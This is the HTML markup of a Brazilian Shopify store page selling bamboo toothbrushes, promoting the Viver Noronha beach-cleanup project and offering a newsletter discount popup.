                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-video always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.vivernoronha.org/cdn/shop/files/preview_images/aafaeaebf2624635a48d280207879363.thumbnail.0000000000.jpg?v=1707996681"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.HD-720p-1.6Mbps-24591225.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
      
      
    </internal-video>
  
</div>

                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  cruelty_free
</span>
</div>
                          
                          <span>
                            Redução de Resíduos
                          </span>
                        </h3><div class="rte">
                            <p>Optar por escovas de dentes biodegradáveis de bambu ajuda a diminuir a quantidade de resíduos plásticos no meio ambiente, promovendo um estilo de vida mais ecoamigável</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  diversity_1
</span>
</div>
                          
                          <span>
                            Responsabilidade Social
                          </span>
                        </h3><div class="rte">
                            <p>Escolher produtos sustentáveis apoia a responsabilidade social, demonstrando um compromisso pessoal e coletivo com práticas de consumo conscientes, benéficas para o planeta e para as gerações futuras</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--22165367324978__section_divider_RYQxjV" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__section_divider_RYQxjV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--22165367324978__section_divider_RYQxjV-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__section_divider_RYQxjV-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__section_divider_RYQxjV-top-padding color-accent-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__section_divider_RYQxjV color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--22165367324978__section_divider_RYQxjV-bottom-padding color-background-1">
  &nbsp
</div>


</div><div id="shopify-section-template--22165367324978__comparison_slider_FRGjtC" class="shopify-section"><style data-shopify>.section-template--22165367324978__comparison_slider_FRGjtC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__comparison_slider_FRGjtC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__comparison_slider_FRGjtC-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Projeto Viver Noronha
          </h2>
          <div class='rte'>
            <p>Desde 2019, estamos comprometidos em combater o acúmulo de resíduos nas praias do Brasil, contando com a participação ativa de mais de 50.000 colaboradores. Além disso, também estamos engajados na missão de plantar árvores para contribuir com a preservação ambiental. Convidamos você a se juntar a nós e ser o próximo a fazer a diferença.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Plástico = Poluição</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Bambu = Solução</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22165367324978__1708237914cdff764b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANzUxRjVBcWVKUm9CR__loox_reviews_loox_dynamic_section_VpWMAY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="6870959915174"
	
	
	style="margin:0 auto;max-width:1400px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--22165367324978__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'"><style data-shopify>.section-template--22165367324978__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--22165367324978__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--22165367324978__related-products&product_id=6870959915174&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="10"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Inscreva-se e ganhe
                </span><span class="title h1">
                  10% OFF Primeira Compra!
                </span></h2><div class="popup-modal__text">
              <p>É só preencher seus dados para ganhar um cupom de desconto e receber as últimas novidades da Viver Noronha!</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    E-mail
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Assinar"
                >
                  Receber Desconto!
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">Não quero, obrigado.</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Desfrute o seu
              </span><span class="title h1">
                DESCONTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utilize o código abaixo para obter 10% de desconto em toda a sua encomenda!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="VIVER2025"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de desconto:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de desconto:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Código copiado com sucesso!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Fechar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 8.25rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/viver_noronha_revolution.MP3?v=1708156116"
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-2"
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22165361951026__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'">
<noscript><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22165361951026__footer-padding {
    padding-top: 24px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22165361951026__footer-padding {
      padding-top: 32px;
      padding-bottom: 24px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22165361951026__footer-padding animate-section animate--hidden" data-animations='' data-type='8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=120, //www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=240 2x"
                              src="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=760"
                              alt=""
                              loading="lazy"
                              width="158"
                              height="110"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">LINKS RÁPIDOS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produtos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/depoimentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Depoimentos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://blog.vivernoronha.com.br/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">ATENDIMENTO</h2><div class="footer-block__details-content rte">
                      <p>Horário de Atendimento: Segunda a Sexta-feira, das 10:00 às 17:00, horário de Brasília (exceto feriados).</p><p>Endereço: Av. Bernardo Vieira de Melo 1243 - LJ18 Cxpst 237 - Piedade - Jaboatão dos Guararapes (PE) - CEP: 54400-000</p><p>Central SAC: (81) 99298-4808<br/>Email: contato@vivernoronha.org</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Dicas e novidades da Viver Noronha, no seu email!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22165361951026__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22165361951026__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Quero Receber Novidades!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
